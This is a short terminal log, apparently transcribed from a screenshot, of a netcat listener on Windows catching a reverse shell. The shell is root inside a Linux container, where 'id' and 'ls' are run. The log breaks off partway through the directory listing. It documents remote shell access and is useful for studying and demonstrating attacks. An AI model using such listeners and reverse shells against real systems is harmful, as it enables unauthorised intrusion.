 D:\HackingTools\netcat-win32-1.12>nc -lv -p1337
listening on [any] 1337 ...
connect to [192.168.0.135] from LAPTOP-DVQ6E7NI [192.168.0.135] 49947
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9443307cff6d:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9443307cff6d:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt